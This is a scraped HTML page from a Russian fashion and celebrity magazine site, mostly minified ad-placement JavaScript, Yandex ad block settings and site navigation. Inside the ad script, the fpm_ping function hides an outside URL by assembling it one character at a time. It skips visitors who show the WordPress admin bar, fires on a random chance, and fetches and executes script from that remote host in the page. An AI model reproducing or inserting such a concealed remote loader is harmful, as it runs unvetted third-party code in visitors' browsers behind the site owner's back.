s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-24653 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item 